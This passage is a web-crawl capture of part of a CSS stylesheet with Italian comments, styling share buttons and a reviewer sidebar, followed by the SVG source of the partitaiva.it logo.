    padding: 0px 5px 0px 0px;
    text-decoration: none;
}

.facebook {
    background-color: #3b5998; /* Colore di sfondo per Facebook */
    color: white; /* Colore del testo */
}

.twitter {
    background-color: #1da1f2; /* Colore di sfondo per Twitter */
    color: white; /* Colore del testo */
}

.linkedin {
    background-color: #0077b5; /* Colore di sfondo per LinkedIn */
    color: white; /* Colore del testo */
}


/* REVISIONE SIDE */

.revisore_side {
	  border-radius: 8px;
    margin-top: 20px;
		display: flex;
    flex-direction: column;
	text-decoration: none;
    align-items: flex-start;
    width: auto;
    box-shadow: 1px 1px 9px 0px #dddddd85;
	    -webkit-appearance: none;
    -webkit-box-shadow: 1px 1px 9px 0px #dddddd85;
    flex-grow: 1;
}
    
.revisore_side .button-first-img {
    position: relative;
    display: flex;
    align-items: center;
    background-color: #172f4a;
    border-radius: 8px 0 0 0;
    padding-right: 6px;
    flex-basis: 20px;
    bottom: 1px;
    right: 1px;
}

.revisore_side .button-top {
    display: flex;
    color: #ffffff;
    font-weight: 400;
    font-size: 12px;
}

.revisore_side .button-top:after {
    content: '';
    border-style: solid;
    border-width: 20px 11px 0 0;
    border-color: #172f4a transparent transparent transparent;
    position: absolute;
    left: 99.95%;
    top: 0;
}

.revisore_side .button-first-container {
    display: flex;
    flex-grow: 1;
    align-items: center;
    width: 100%;
    padding: 19px 20px;
    justify-content: flex-start;
}
.revisore_side .button-first-img svg {
	height: 15px;
  width: 15px;
	filter: invert(100%) sepia(0%) saturate(3150%) hue-rotate(171deg) brightness(104%) contrast(108%);
}


@media screen and (max-width: 992px) {
	
	.competenza {
	border-bottom:0;
	margin-bottom:0;
}

.disclaimer {
	display: none;
}
}

@media screen and (max-width: 1124px) and (min-width: 992px) {
	
.revisionato_da {
font-size:11px;
}

.comp_autore {
	font-size:12px;
}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg
body_size: 970
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.2" viewBox="0 0 2664 566" width="320" height="68"><title>partitaiva (2)-ai</title><style> .s0 { fill: #0078ff } .s1 { fill: #ffffff } </style><circle id="&lt;Path&gt;" class="s0" cx="2392" cy="380.3" r="42.5"></circle><g id="Capa 1"><path id="&lt;Compound Path&gt;" fill-rule="evenodd" class="s1" d="m97.1 208.6l80.9-48.9v48c8.4-13.1 25.4-52.6 80.3-52.6 79.3 0 104.8 77.4 104.8 129.5 0 99-37.8 141.3-109.7 141.3-28.5 0-58.5-12.6-76.5-24.6v121.6h-79.8v-166q-89.5-88.6-92.9-117.3 80.2 80.5 92.9 75.6zm80.6 78.8q0 38.6 14.9 57.1 15 18.4 36.5 18.4 20.6 0 34.3-16.9 13.7-17 13.7-55.6 0-36-14.1-53.5-14.2-17.5-35-17.5-21.7 0-36 17.1-14.3 17.2-14.3 50.9zm297.4-47.3l-76.4-1c0.9-22.8 15.3-47.5 32.6-59.7 17.2-12.2 42.9-24.3 76.9-24.3q46.4 0 69 10.9c15.2 7.4 56.3 15.7 56.3 91.6v165.2h-79.7q1.3-33.5 0.8-34.8c-11.9 11.5-23.3 26.3-36.8 32.1q-20.2 8.6-43.1 8.6-40.4 0-63.7-21.9-23.3-22-23.3-55.5c0-14.8 2.9-30.6 10-42.2 32.1-52.8 130.2-42.8 143.1-50.9 22.2-14 4.5-42.8-24.3-43.8-26.2-1-37.2 13.5-41.4 25.7zm76.1 65c-8.8 2.9-27 6.5-46.4 9.5-24.7 3.8-50.3 25-29.7 52.1 14 18.6 74.5 3.8 76.1-27.8zm908.9-65l-76.4-0.9c0.9-22.9 15.3-47.6 32.6-59.8 17.3-12.2 42.9-24.3 77-24.3q46.3 0 69 10.9c15.1 7.4 56.2 15.7 56.2 91.6v165.2h-79.6q1.2-33.4 0.7-34.8c-11.8 11.5-23.3 26.3-36.7 32.1q-20.2 8.6-43.2 8.6-40.4 0-63.7-21.9-23.3-22-23.3-55.5c0-14.8 3-30.6 10-42.2 32.2-52.8 130.2-42.8 143.1-50.9 22.3-14 4.5-42.8-24.3-43.8-26.2-1-37.1 13.5-41.4 25.7zm76.2 65c-8.9 2.9-27 6.5-46.5 9.5-24.7 3.8-50.2 25-29.7 52.1 14 18.6 74.5 3.9 76.2-27.8zm590.9-65l-76.4-0.9c0.9-22.9 15.3-47.6 32.6-59.8 17.2-12.1 42.9-24.3 76.9-24.3q46.4 0 69.1 11c15.1 7.3 56.2 15.6 56.2 91.5v165.2h-79.6q1.2-33.4 0.7-34.7c-11.8 11.5-23.3 26.2-36.7 32q-20.3 8.6-43.2 8.6-40.4 0-63.7-21.9-23.3-22-23.3-55.5c0-14.8 3-30.6 10-42.2 32.2-52.8 130.2-42.8 143.1-50.9 22.3-14 4.5-42.7-24.3-43.8-26.2-0.9-37.1 13.6-41.4 25.7zm76.2 65c-8.9 3-27 6.5-46.5 9.5-24.7 3.8-50.2 25-29.7 52.2 14 18.5 74.5 3.8 76.2-27.9zm-1452.2 117.7h-82.2v-210.8l80.1-52.8v53.4c11.3-17.6 26.1-70.4 87.4-55.7l-0.6 70.3c-34.3-4.6-74.5-5.2-82.2 37.1-2.5 14.3-2.5 33.1-2.5 77.7zm282.3-263.7v58.6h-47.4v102.1c0 14.7-1.4 32.6 5.2 38.6 8.3 7.6 23.5 4.6 35.7 0.2l11.5 58.8c-16.1 6.9-33.7 8.8-54.1 9.4-62.9 1.7-82.1-32.6-82.1-90.2v-118.9h-35.8v-58.6h35.8l83.8-64.9v64.9zm314.3 0v58.6h-47.3v102.1c0 14.7-1.4 32.6 5.2 38.6 8.3 7.6 23.5 4.6 35.7 0.2l11.5 58.8c-16.1 6.9-33.8 8.8-54.1 9.4-62.9 1.7-82.2-32.6-82.2-90.2v-118.9h-35.7v-58.6h35.7l83.9-64.9v64.9zm502.3 263.7l-90.9-264.8h88.5l52.5 186 50.6-186h89l-92.3 264.8zm-786.4-264.8h85v264.8h-85zm42.5-30.9c-23.5 0-42.5-19-42.5-42.5 0-23.5 19-42.4 42.5-42.4 23.5 0 42.5 18.9 42.5 42.4 0 23.5-19 42.5-42.5 42.5zm543.5 30.9h85v264.8h-85zm42.5-30.9c-23.5 0-42.5-19-42.5-42.4 0-23.5 19-42.5 42.5-42.5 23.5 0 42.5 19 42.5 42.5 0 23.4-19 42.4-42.5 42.4zm931.9 172.7v27.7h-21.7v48.2c0 6.9-0.6 15.4 2.4 18.2 3.8 3.6 10.8 2.2 16.4 0.1l5.3 27.8c-7.4 3.2-15.5 4.1-24.9 4.4-28.8 0.8-37.6-15.4-37.6-42.6v-56.1h-16.4v-27.7h16.4l38.4-30.6v30.6zm-134.2 123v-123.8h39.7v123.8zm39.7-158.1c0 11-8.9 19.9-19.8 19.9-11 0-19.9-8.9-19.9-19.9 0-11 8.9-19.9 19.9-19.9 10.9 0 19.8 8.9 19.8 19.9z"></path></g></svg> 